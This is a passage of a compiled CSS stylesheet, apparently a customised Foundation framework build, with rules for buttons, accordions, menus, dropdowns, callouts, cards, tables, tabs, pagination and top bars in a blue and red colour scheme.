.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: gray; color: gray; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #004596; color: #004596; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #00234b; color: #00234b; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #004596; color: #004596; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #de0000; color: #de0000; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #6f0000; color: #6f0000; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #de0000; color: #de0000; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #fff; }

.button.dropdown.hollow.primary::after { border-top-color: #004596; }

.button.dropdown.hollow.secondary::after { border-top-color: #de0000; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #004596; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #333; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #004596 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #004596 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 20px; margin-bottom: 20px; font-size: 1.11rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #004596; color: #000; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #003778; color: #000; }

.button-group.secondary .button { background-color: #de0000; color: #000; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #b20000; color: #000; }

.button-group.success .button { background-color: #3adb76; color: #000; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #000; }

.button-group.warning .button { background-color: #ffae00; color: #000; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #000; }

.button-group.alert .button { background-color: #cc4b37; color: #000; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #000; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 0; background-color: white; color: #333; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #c9e2ff; color: #333; }

.callout.secondary { background-color: #ffd4d4; color: #333; }

.callout.success { background-color: #e1faea; color: #333; }

.callout.warning { background-color: #fff3d9; color: #333; }

.callout.alert { background-color: #f7e4e1; color: #333; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #333; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #004596; color: #fff; }

.menu .active > a { background: #004596; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #333; -webkit-box-shadow: 0 7px 0 #333, 0 14px 0 #333; box-shadow: 0 7px 0 #333, 0 14px 0 #333; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #de0000; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #004596; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #004596; color: #fff; }

.label.primary { background: #004596; color: #fff; }

.label.secondary { background: #de0000; color: #fff; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #000; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #004596; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f9f9f9; color: #333; }

tfoot { background: #f2f2f2; color: #333; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #004596; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #004da8; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #004596; }

.tabs-title > a:hover { background: #fff; color: #003b81; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #004596; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fff; color: #333; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fff; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(0, 69, 150, 0.5); box-shadow: 0 0 6px 1px rgba(0, 69, 150, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #333; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
